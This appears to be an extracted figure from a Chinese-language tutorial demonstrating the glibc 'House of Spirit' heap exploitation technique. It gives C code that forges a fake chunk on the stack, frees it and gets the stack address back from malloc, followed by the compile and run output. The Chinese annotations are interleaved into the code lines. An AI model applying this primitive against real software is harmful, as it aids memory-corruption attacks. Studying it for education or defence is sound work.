 #include <stdio.h>
#include <stdlib.h>
int main() {
malloc(1);
unsigned long long *p;
unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));
在栈中设置fake chunk，总
共占用10个8字节的栈空间
fprintf(stderr, "The fake chunk a: %p\n", &fake_chunks[0]);
fprintf(stderr, "The fake chunk b: %p\n", &fake_chunks[6]);
fake_chunks[1] = 0x30; // size (tcache 0x110)
设置fake chunk1的size字段
fake_chunks[7] = 0x1234; // next.size
设置fake chunk2的size字段
，注意fakechunk1的大小应
该在fastchunk1大小范围内，
而fastchunk2的大小需要精心
设置，从而在
free(fakechunk1)时绕过检验
fprintf(stderr, "overwrite a pointer with the first fake mem: %p\n",
&fake_chunks[2]);
p = &fake_chunks[2]; p指针指向fake chunk1的用户区域
fprintf(stderr, "free the overwritten pointer\n");
free(p); 将fakechunk1链入fastbin
fprintf(stderr, "malloc a new chunk: %p\n", malloc(0x20)); // (tcache 0x100)
}
申请0x20大小的堆内存，即返
回fakechunk1部分的内存空间
$ gcc -g house_of_spirit.c -o house_of_spirit
$ ./house_of_spirit
The fake chunk a: 0x7ffcac1ba690
The fake chunk b: 0x7ffcac1ba6c0
overwrite a pointer with the first fake mem: 0x7ffcac1ba6a0
free the overwritten pointer
malloc a new chunk: 0x7ffcac1ba6a0